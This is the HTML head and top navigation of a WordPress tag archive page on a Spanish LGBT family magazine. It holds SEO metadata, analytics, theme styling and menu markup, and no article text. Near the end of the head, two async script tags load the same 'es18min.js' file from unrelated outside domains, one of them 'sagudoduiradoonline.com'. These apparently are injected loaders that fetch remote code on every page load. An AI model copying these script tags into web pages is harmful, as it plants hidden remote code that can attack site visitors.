

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/matrimonio-homosexual-pais/
body_size: 30486
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Matrimonio homosexual país Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/matrimonio-homosexual-pais/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Matrimonio homosexual país Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/matrimonio-homosexual-pais/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/matrimonio-homosexual-pais/","url":"https://ovejarosa.com/tag/matrimonio-homosexual-pais/","name":"Matrimonio homosexual país Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/matrimonio-homosexual-pais/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/matrimonio-homosexual-pais/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2016/04/matrimonio-gay.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/matrimonio-homosexual-pais/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/matrimonio-homosexual-pais/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2016/04/matrimonio-gay.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2016/04/matrimonio-gay.jpg","width":1246,"height":630},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/matrimonio-homosexual-pais/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Matrimonio homosexual país"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta Matrimonio homosexual país del feed" href="https://ovejarosa.com/tag/matrimonio-homosexual-pais/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/1231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-matrimonio-homosexual-pais tag-1231 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
